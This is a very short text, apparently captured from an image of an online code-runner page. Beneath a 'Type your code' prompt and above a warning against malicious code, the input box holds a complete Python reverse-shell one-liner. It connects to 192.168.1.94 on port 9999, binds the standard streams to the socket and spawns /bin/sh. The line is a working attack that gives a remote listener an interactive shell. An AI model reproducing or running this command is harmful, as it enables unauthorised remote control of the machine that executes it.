 Type your code:
import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("192.168.1.94",9999));os.dup2(s.fileno()
,0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/sh")
Run code
Please, don't use malicious code.